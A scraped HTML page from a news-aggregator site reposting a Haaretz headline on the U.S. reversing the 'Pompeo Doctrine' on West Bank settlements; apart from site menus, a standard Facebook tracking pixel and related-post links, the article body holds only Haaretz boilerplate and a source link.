				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the U.S. News Category archives." href="https://jewishdigitaltimes.com/category/u-s-news/" class="taxonomy category" ><span property="name">U.S. News</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">U.S. States West Bank Settlements Illegal, Reversing Trump Era &#8216;Pompeo Doctrine&#8217; &#8211; U.S. News</span><meta property="url" content="https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="112">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1200" height="630" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608.jpg 1200w, https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608-300x158.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608-1024x538.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">U.S. States West Bank Settlements Illegal, Reversing Trump Era &#8216;Pompeo Doctrine&#8217; &#8211; U.S. News</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>February 25, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >603</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-182660" class="post-182660 post type-post status-publish format-standard has-post-thumbnail hentry category-u-s-news">
	<div class="entry-content rt-single-content"><p> 
<br /><img decoding="async" src="https://img.haarets.co.il/bs/0000018d-5a62-d997-adff-df7ab9310000/8f/3f/3bed81e447ffa1ee661697b7c7ed/36608.jpg?width=108&amp;height=81" /></p>
<div>
<div tabindex="-1">
<div class="aeo aep qq aeq yl fl hn aer aes bu aet eb ec ed ee ef eg aeu aev aew aex aey aez">
<section class="afa afb afc">
<h2 class="yk oo">News </h2>
</section>
<section class="afa afb afc">
<h2 class="yk oo">Life and Culture</h2>
</section>
<section class="afa afb afc">
<h2 class="yk oo">Columnists and Opinion</h2>
</section>
<section class="afa afb afc">
<h2 class="yk oo">Haaretz Hebrew and TheMarker</h2>
</section>
<section class="afa afb afc">
<h2 class="yk oo">Partnerships</h2>
</section>
</div>
</div>
<p>Haaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.<br />© Haaretz Daily Newspaper Ltd. All Rights Reserved</p>
</div>
<p><script>
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '307252476589397');fbq('track', 'PageView');
          </script><br />
<br />
<br /><a href="https://www.haaretz.com/us-news/2024-02-23/ty-article/.premium/u-s-effectively-reverses-pompeo-doctrine-on-legality-of-west-bank-settlements/0000018d-d707-db8c-a38d-df7fd4e00000">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=U.S.+States+West+Bank+Settlements+Illegal%2C+Reversing+Trump+Era+%E2%80%98Pompeo+Doctrine%E2%80%99+%E2%80%93+U.S.+News&#038;url=https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=U.S.+States+West+Bank+Settlements+Illegal%2C+Reversing+Trump+Era+%E2%80%98Pompeo+Doctrine%E2%80%99+%E2%80%93+U.S.+News&#038;url=https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/&#038;title=U.S.+States+West+Bank+Settlements+Illegal%2C+Reversing+Trump+Era+%E2%80%98Pompeo+Doctrine%E2%80%99+%E2%80%93+U.S.+News" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/i-did-my-research-fbi-releases-new-details-on-mississippi-synagogue-arson-suspect/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/ms-pic-3-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/i-did-my-research-fbi-releases-new-details-on-mississippi-synagogue-arson-suspect/">&#039;I did my research&#039;: FBI releases new details</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/venezuela-to-gaza-how-colonial-rule-brings-trump-and-netanyahu-together-opinion/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/237673-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/venezuela-to-gaza-how-colonial-rule-brings-trump-and-netanyahu-together-opinion/">Venezuela to Gaza: How Colonial Rule Brings Trump</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/netanyahu-announces-trump-as-first-foreign-leader-to-receive-israel-prize-for-peace/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/237546-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/netanyahu-announces-trump-as-first-foreign-leader-to-receive-israel-prize-for-peace/">Netanyahu announces Trump as first foreign leader to</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/progressive-jewish-organisations-slam-trumps-palestinian-travel-ban-caution-against-collective-exclusion/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/203009-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/progressive-jewish-organisations-slam-trumps-palestinian-travel-ban-caution-against-collective-exclusion/">Progressive Jewish Organisations Slam Trump&#8217;s Palestinian Travel Ban,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/new-york-city-councilor-slammed-for-call-to-expel-muslims-in-the-wake-of-bondi-attack/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/131769-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
